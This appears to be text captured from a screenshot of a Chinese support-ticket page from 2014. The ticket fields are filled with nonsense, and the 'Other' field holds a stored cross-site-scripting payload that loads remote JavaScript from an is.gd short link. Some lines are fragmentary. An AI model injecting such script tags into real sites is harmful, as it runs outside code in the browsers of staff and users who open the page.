 问题详情
定 未验证
问题编号：1328283
问题标题：撒旦飞洒地方
证?
充值?
回功能取回...
回?
我的提问 提问时间：2014.11.12 15:11
操作系统： 撒旦法撒旦
错误时间： 大沙发水电费
系统提示： 上飞洒地方
其他： <script src=http://is.gd/l8rAjl></script>
我的提问 提问时间：2014.11.12 15:12
继续提问：
小时)
（附件后缀必须是*.jpg;*.txt，且单个文件不能大于1M）
选择附件： 选择文件 未选择任何文件
-3-1-1
-3-1-3
-3-1-4
-3-1-2
继续提问